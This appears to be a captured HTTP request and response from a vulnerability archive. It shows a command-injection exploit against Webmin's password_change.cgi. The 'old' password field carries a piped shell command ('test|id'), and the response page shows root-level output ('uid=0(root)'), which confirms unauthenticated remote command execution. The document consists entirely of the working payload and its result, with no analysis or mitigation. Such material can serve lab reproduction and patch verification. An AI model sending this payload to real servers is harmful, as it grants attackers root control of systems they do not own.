 Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: your-ip:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://your-ip:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Raw Headers Hex HTML Render
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectuid=0(root) gid=0(root)
groups=0(root)
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span class="-shell-port-type">[@<span
data-shell-host="f3ac3c74f96f">f3ac3c74f96f</span> <span class="-shell-port-pwd" data-home="/root"
零组资料文库